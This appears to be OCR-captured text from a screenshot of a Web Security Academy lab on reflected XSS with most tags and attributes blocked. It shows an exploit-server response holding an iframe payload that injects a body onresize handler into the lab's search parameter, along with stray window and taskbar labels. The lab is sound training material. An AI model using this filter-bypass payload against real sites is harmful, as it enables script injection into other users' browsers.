 Exploit Server: Reflected XSS into HTML context with most tags and attributes blocked — Mozilla Firefox
Lab: Reflected XSS into HT
Cross-Site Scripting (XSS)
Reflected XSS into HTML
Exploit Server: Reflected XS
https://exploit-0aef00000467d3f2c5a27267010100c8.exploit-server.net
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0af9001004fed311c50973f9008700a7.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>
Menu
Exploit Server: ...
2
install4j-burp-St...
csrf.html - code...
Terminal -
2023-03-30
10:56
z3nsh3ll